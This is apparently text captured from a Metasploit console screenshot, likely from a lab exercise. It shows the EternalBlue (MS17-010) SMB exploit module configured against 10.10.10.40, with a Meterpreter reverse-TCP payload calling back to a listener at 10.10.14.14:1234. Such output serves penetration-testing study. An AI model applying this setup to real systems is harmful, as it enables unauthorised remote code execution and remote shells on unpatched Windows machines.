 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS         10.10.10.40      yes       The target host(s), see https://docs.metasploit.com/docs/using-me
tasploit/basics/using-metasploit.html
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only aff
ects Windows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
ines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.14      yes       The listen address (an interface may be specified)
LPORT     1234             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.